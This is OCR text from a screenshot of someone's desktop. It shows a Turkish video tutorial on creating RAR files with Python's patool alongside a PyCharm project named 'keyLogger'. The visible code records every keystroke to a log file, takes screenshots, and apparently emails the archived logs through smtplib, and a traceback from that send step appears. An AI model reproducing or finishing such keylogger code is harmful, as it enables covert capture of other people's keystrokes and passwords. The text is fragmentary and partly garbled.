 Unity - H
CSS Borde
15-Javasc
DV-2024
Webflow -
Cheer Up
Watch full
1)Unity10
www.youtube.com/watch
Google
Bing
Firat
YouTube
(1) Anasayfa / Twitter
Twitch
Özel Ders Formatın...
keyboard-shortcuts...
Sadscans - One P
YouTube TR
Ara
C:\Users\banna\Desktop\patool\patool.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
patool.py
1 import patoolib
2
3 patoolib.create_archive
patoolib.create_archive crea
interactive=True)
Create given archive with give
2:24 / 5:00
Create RAR Files in Python Using patool Package
4.157 görüntüleme 12 Ağu 2018
The Digital Sight
1,98 B abone
ABONE OL
36
Beğ
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py
main
Project
...
main.py
keyLogger C:\Users\yesar\P
logs
keylogs
screenshots
log.txt
venv library root
main.py
External Libraries
Scratches and Consoles
2 5 9 5
1 import time
2 import os
3 import smtplib
4 from email.mime.multipart import MIMEMultipart
5 from email.mime.base import MIMEBase
6 from email.mime.text import MIMEText
7 from email import encoders
8 from threading import Timer, Thread
9 from mss import mss
10 from pynput.keyboard import Listener
11 import
12 class IntervalTimer(Timer):
13 def run(self):
14 while not self.finished.wait(self.interval):
15 self.function(*self.args, **self.kwargs)
16
17
18 class Monitor:
19
20 def _on_press(self, k):
21 with open('./logs/log.txt', 'a') as f:
22 f.write('{}\t\t{}\n'.format(k, time.time()))
23
24 def _build_logs(self):
25 if not os.path.exists('./logs'):
26 os.mkdir('./logs')
27 os.mkdir('./logs/screenshots')
28 os.mkdir('./logs/keylogs')
29
Run: main
Structure
Bookmarks
Traceback (most recent call last):
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 88, in <module>
mon.run()
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 84, in run
self.send_mail()
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 47, in send_mail
attach_file = open(attach_file_name, 'r') # Open the file as binary mode
FileNotFoundError: [Errno 2] No such file or directory: './logs.rar'
Version Control Run TODO Problems Python Packages Python Console Terminal 1 Event Log
Unresolved reference 'impo' 11:8 CRLF windows-1254 4 spaces Python 3.9 (keyLogger)
Type here to search
PC
TUR
21:09
07/11/2022
3